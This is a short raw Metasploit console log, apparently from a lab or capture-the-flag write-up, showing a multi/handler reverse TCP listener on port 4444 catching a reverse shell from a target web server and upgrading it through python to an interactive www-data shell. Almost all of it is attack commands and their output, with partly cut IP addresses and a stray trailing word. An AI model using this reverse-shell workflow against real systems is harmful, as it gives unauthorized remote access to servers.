 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 93.165:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) > [*] Transmitting stage length value...(72 bytes)
[*] Sending stage (72 bytes) to .93.165
[*] Command shell session 1 opened (172.17.136.73:4444 -> 3.165:38822)
sessions -i 1
[*] Starting interaction with 1...
shell
[*] Trying to find binary(python) on target machine
[*] Found python at
[*] Using `python` to pop up an interactive shell
www-data@2832d75d0690:/var/www/html$
qwzf